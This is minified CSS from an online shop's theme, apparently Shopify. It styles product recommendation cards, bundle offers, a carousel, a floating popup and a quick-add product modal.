.app-embed-plus-component-gradient[data-v-e639ddaa]{margin-bottom:24PX}.component-gradient-title[data-v-e639ddaa]{font-weight:bold;line-height:2.5rem;font-size:2rem;color:#282828;text-align:left;margin:1.5rem 0}.component-gradient-infos[data-v-e639ddaa]{margin-top:10PX}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]{padding:.75rem 1.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0;border:1PX solid #c7c7c7;border-bottom:none;gap:.75rem}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]:last-child{border-bottom:1PX solid #c7c7c7}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-text[data-v-e639ddaa]{font-size:14PX;font-weight:bold;line-height:normal;line-height:initial;text-align:left;color:#282828}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-button[data-v-e639ddaa]{border:1PX solid #4667a7;font-size:1.25rem;padding:.75rem .5rem;cursor:pointer;font-weight:normal;font-weight:initial;line-height:1;min-width:10rem;border-radius:2PX;text-align:center}.component-gradient-description[data-v-e639ddaa]{font-size:1.25rem;line-height:normal;line-height:initial;margin-top:1rem;color:red;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center}
.app-embed-plus-component-recommend[data-v-2fc3626a]{margin-bottom:24PX}.component-recommend-title[data-v-2fc3626a]{text-align:left;color:#282828;font-size:2rem;font-weight:bold;line-height:2.5rem;margin:20PX 0 10PX;border-left:6PX solid #b80000;padding-left:10PX}.component-recommend-description[data-v-2fc3626a]{font-size:1.5rem;line-height:normal;line-height:initial;margin-bottom:1rem;color:red;line-height:1.2}.component-recommend-description-line[data-v-2fc3626a]{white-space:normal;word-wrap:break-word;word-break:break-all;line-height:1.2}.component-recommend-card[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1PX solid #c7c7c7;border-radius:.5rem;padding:.75rem;margin-bottom:1rem;gap:1rem}.component-recommend-card .recommend-card-img[data-v-2fc3626a]{width:140PX;cursor:pointer}.component-recommend-card .recommend-card-img img[data-v-2fc3626a]{display:block;width:140PX;height:auto}.component-recommend-card .recommend-card-info[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;margin-left:10PX}.component-recommend-card .recommend-card-info .recommend-card-info-title[data-v-2fc3626a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;color:#282828;text-decoration:none;font-size:1.5rem;font-weight:bold;margin:0;line-height:normal;line-height:initial;text-align:left;overflow:hidden;cursor:pointer;text-overflow:ellipsis;white-space:normal;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-recommend-card .recommend-card-info .recommend-card-info-price[data-v-2fc3626a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-current[data-v-2fc3626a]{color:#b80000;font-weight:bold;font-size:16PX}.component-recommend-card .recommend-card-info .recommend-card-info-price .recommend-card-info-price-save[data-v-2fc3626a]{color:#788188;font-weight:bold;font-size:14PX;margin-left:10PX;text-decoration:line-through}.component-recommend-card .recommend-card-info .recommend-card-info-select[data-v-2fc3626a]{border:1PX solid #ccc;font-weight:bold;line-height:normal;line-height:initial;cursor:pointer;padding:5PX;margin-bottom:12PX}.component-recommend-card .recommend-card-info .recommend-card-info-select .recommend-card-info-select-controller[data-v-2fc3626a]{width:100%;height:3rem}.component-recommend-card .recommend-card-info .recommend-card-info-buy-button[data-v-2fc3626a]{background-color:#1b376d;color:#fff;font-size:16PX;padding:0;border-radius:2PX;text-align:center;cursor:pointer}
.app a:empty,.app ul:empty,.app dl:empty,.app div:empty,.app section:empty,.app article:empty,.app p:empty,.app h1:empty,.app h2:empty,.app h3:empty,.app h4:empty,.app h5:empty,.app h6:empty{display:block}.component-bundler-title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap;text-align:center;margin-bottom:16PX}.component-bundler-title .component-bundler-component-description:first-child{margin-bottom:8PX}.component-bundler-title .component-bundler-component-description:nth-child(2){margin-bottom:16PX}.component-bundler-layout{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.component-bundler-layout .component-bundler-layout-link-icon{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;height:23PX;background-color:#f84a00;border:3PX solid #fff;color:#fff;font-weight:bold;border-radius:50%;position:absolute;font-size:12PX;line-height:1}.component-bundler-layout.vertical{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-bottom:10PX}.component-bundler-layout.vertical .component-bundler-layout-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-bundler-layout-hr{width:100%;display:block !important;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;height:1PX;background-color:#ccc;margin:12PX 0 15PX 0}.component-bundler-layout-hr.horizontal{margin:20PX 0 12PX 0}.component-bundler-layout-hr.vertical{margin:20PX 0 15PX 0}.component-bundler-price{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:24PX}.component-bundler-price .component-bundler-price-prefix{font-weight:bold;font-size:14PX;color:#333;line-height:13PX;margin-right:5PX;line-height:24PX}.component-bundler-price .component-price-real-content{line-height:20PX}.component-bundler-price .component-price-real-save{height:18PX;margin-bottom:3PX}.component-bundler-submit{width:100%;-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.swiper.mf-bundle-swiper{padding:10PX 10PX 20PX}.swiper.mf-bundle-swiper .swiper-pagination-bullet{width:22PX;height:22PX;border-radius:4PX;color:#fff;font-size:16PX;line-height:22PX;text-align:center;margin:0 8PX !important}.swiper.mf-bundle-swiper .swiper-pagination-bullet-active{background:#4667a7}.swiper.mf-bundle-swiper .swiper-pagination.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:4PX}.swiper.mf-bundle-swiper .swiper-button-prev{left:15PX}.swiper.mf-bundle-swiper .swiper-button-next{right:28PX}.swiper.mf-bundle-swiper .swiper-button-next,.swiper.mf-bundle-swiper .swiper-button-prev{top:45%;display:block}.swiper.mf-bundle-swiper .swiper-button-next:after,.swiper.mf-bundle-swiper .swiper-button-prev:after{font-size:20PX;font-weight:bold;background:hsla(0,0%,100%,.85);display:block;text-align:center;width:40PX;height:40PX;line-height:40PX;border-radius:5PX;color:#beb7b7;box-shadow:0PX 0PX 15PX #ddd}.swiper.mf-bundle-swiper .swiper-button-next.swiper-button-disabled,.swiper.mf-bundle-swiper .swiper-button-prev.swiper-button-disabled{opacity:0}@media screen and (max-width: 750PX){.swiper.mf-bundle-swiper{padding:0}}
.app-embed-plus-component-bundler-container.component-bundler-float{position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;height:100%;min-height:0;z-index:101;background-color:rgba(0,0,0,.5);padding:5rem 1.4rem 0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow-y:auto}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:60rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-bundler-container.component-bundler-float .component-bundler-float-close{width:5.25rem;min-width:5.25rem;height:5.25rem;min-height:5.25rem;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:50%;background:var(--a900bc4e);border:var(--6b71b5ba);font-size:2.125rem;color:#fff;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;margin-bottom:2rem;cursor:pointer}.app-embed-plus-component-bundler-container.component-bundler-float::before{content:"";display:block;max-width:57rem;width:calc(55% - var(--grid-desktop-horizontal-spacing)/2)}@media screen and (max-width: 990PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{max-width:50rem;width:calc(52% - var(--grid-desktop-horizontal-spacing)/2)}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:40rem}}@media screen and (max-width: 750PX){.app-embed-plus-component-bundler-container.component-bundler-float::before{display:none}.app-embed-plus-component-bundler-container.component-bundler-float .app-embed-plus-component-bundler{max-width:100%}}.extensions-theme-plugins-app-embed-plus-bundler-float-open{width:auto;height:5.25rem;position:fixed;bottom:var(--23785c91);right:1.4rem;border-radius:5.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:.7rem;padding:1rem 1.5rem;font-family:"Roboto-Bold";font-weight:bold;color:#fff;cursor:pointer;z-index:100;box-shadow:var(--9f7dde80);background-color:var(--a900bc4e)}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon{width:3.25rem;height:3.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-icon img{display:block;width:auto;height:100%}.extensions-theme-plugins-app-embed-plus-bundler-float-open .component-bundler-float-open-text{font-size:1.75rem;white-space:nowrap;line-height:5.25rem}.app-embed-plus-component-bundler-wrapper{margin:10PX 0;background:var(--7decfc6f)}


--- FILE ---
content_type: text/css
request_url: https://shoptimie.com/cdn/shop/t/39/assets/quick-add.css?v=19593833103472266791767593797
body_size: 298
content:
.quick-add{position:relative;grid-row-start:4;margin:0 0 1rem;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{position:absolute;top:0;left:50%;transform:translate(-50%);margin:3.2rem auto 0;width:100%;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);width:calc(100% - 3rem)}.quick_add_float_img{display:block;position:absolute;top:-.4rem;left:-.8rem;width:4rem;z-index:1}@media screen and (min-width: 750px){.quick-add-modal__content{margin-top:10rem;width:80%;height:calc(100% - 20rem)}quick-add-modal .quick-add-modal__toggle{top:2rem;right:2rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:70%}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{padding-right:4.4rem;display:flex;overflow-y:auto;padding:2.5rem;height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.quick_add_float_img{left:.1rem;width:2.5rem}quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content{bottom:3.2rem}.quick-add-modal__content-info>*{max-height:100%}.quick-add .quick-add__submit{text-align:center;padding-left:17px;font-size:12px;margin-top:0;margin-bottom:1rem;letter-spacing:0}.card--card .quick-add{margin:0;padding:0 .5rem}.card__information{padding:1.3rem 1rem}}.quick-add-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;padding:1.2rem;z-index:5;width:4rem;position:fixed;top:1.5rem;right:1.5rem}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block;color:#9c0000}quick-add-modal .quick-add-hidden{display:none!important}quick-add-modal .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product--thumbnail .product__media-gallery,quick-add-modal .product--thumbnail_slider .product__media-gallery,quick-add-modal .product--stacked .product__info-container--sticky{top:0;position:relative}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:4rem;max-width:54%;width:calc(54% - var(--grid-desktop-horizontal-spacing) / 2)}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{padding:.8rem;min-width:100%;box-sizing:border-box}.quick-add__submit{min-height:auto;color:#fff;font-weight:800;font-size:14px;position:relative;line-height:30px;height:30px;padding:0;vertical-align:middle;overflow:hidden;cursor:pointer;text-align:center;display:inline-block;width:100%;box-sizing:border-box;text-decoration:none;margin-top:10px}.card--card .quick-add svg.icon{position:absolute;width:35px;height:30px;font-size:20px;padding:5px;line-height:28px;top:0;left:0;border-bottom-right-radius:1.866rem 5rem;color:#fff}.quick-add .button:after{box-shadow:none}.quick-add .button:not([disabled]):hover:after{box-shadow:none}
/*# sourceMappingURL=/cdn/shop/t/39/assets/quick-add.css.map?v=19593833103472266791767593797 */
